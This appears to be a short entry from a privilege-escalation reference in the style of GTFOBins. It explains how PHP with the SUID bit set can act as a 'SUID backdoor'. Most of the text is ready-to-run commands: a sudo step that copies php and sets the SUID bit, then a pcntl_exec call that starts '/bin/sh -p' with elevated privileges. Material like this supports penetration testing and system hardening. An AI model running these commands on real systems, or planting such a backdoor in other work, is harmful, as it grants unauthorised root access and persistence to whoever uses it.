 SUID
It runs with the SUID bit set and may be exploited to access the file system, escalate or maintain
access with elevated privileges working as a SUID backdoor. If it is used to run sh -p, omit the -p
argument on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID
privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
exploit an existing SUID binary skip the first command and run the program using its original path.
sudo sh -c 'cp $(which php) .; chmod +s ./php'
CMD="/bin/sh"
./php -r "pcntl_exec('/bin/sh', ['-p']);"